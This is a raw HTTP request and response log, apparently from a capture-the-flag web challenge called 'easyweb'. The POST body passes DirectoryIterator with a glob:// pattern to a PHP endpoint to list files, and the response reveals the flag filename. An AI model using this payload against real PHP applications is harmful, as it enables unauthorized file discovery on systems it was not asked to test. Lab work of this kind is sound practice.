 POST / HTTP/1.1
Host: 2ce98b3c-bf31-48f9-96e9-dad51ad79194.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
Origin: http://2ce98b3c-bf31-48f9-96e9-dad51ad79194.challenge.ctf.show
Connection: close
Referer: http://2ce98b3c-bf31-48f9-96e9-dad51ad79194.challenge.ctf.show/
Cookie: UM_distinctid=17f1bfaf6a162-0a2240155767938-4c3e227d-1fa400-17f1bfaf6a24c0
Upgrade-Insecure-Requests: 1
a=DirectoryIterator&b=glob://flag5*&c=9223372036854775806
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Sat, 26 Feb 2022 06:55:35 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.22
Content-Length: 518
flag56ea8b83122449e814e0fd7bfb5f220a.php<!DOCTYPE html>
<html>
<head>
<title>easyweb</title>
<link rel="stylesheet" type="text/css" href="index.css">
</head>
<body>
<div id="stars"></div>
<div id="stars2"></div>
<div id="stars3"></div>
<div class="text">
<body><p style="position: relative;bottom:100px;"><font size="15">so easy，just